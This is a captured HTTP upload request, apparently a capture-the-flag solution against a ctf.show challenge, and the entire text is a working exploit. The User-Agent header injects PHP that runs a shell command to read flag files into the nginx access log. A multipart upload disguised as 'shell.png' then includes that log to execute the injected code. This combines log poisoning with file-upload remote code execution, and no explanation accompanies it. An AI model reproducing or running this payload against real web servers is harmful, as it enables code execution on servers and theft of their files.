 Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: 2d751bb5-b896-455a-aa06-2190b9ed4913.challenge.ctf.show
3 Cookie: b-user-id=37b667af-59be-434b-1011-866ef995cb19
4 Content-Length: 227
5 Sec-Ch-Ua: "Chromium";v="128","Not;A=Brand";v="24","Google Chrome";v="128"
6 Accept: application/json,text/javascript,*/*; q=0.01
7 Sec-Ch-Ua-Platform: "Windows"
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent:<?=`tac ../f*`?>
11 Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryWUlN0b1fxsr6MIqK
12 Origin: https://2d751bb5-b896-455a-aa06-2190b9ed4913.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://2d751bb5-b896-455a-aa06-2190b9ed4913.challenge.ctf.show/index.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=1, i
20 Connection: close
21
22 ------WebKitFormBoundaryWUlN0b1fxsr6MIqK
23 Content-Disposition:form-data; name="file"; filename="shell.png"
24 Content-Type: image/png
25
26 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
27 ------WebKitFormBoundaryWUlN0b1fxsr6MIqK--
28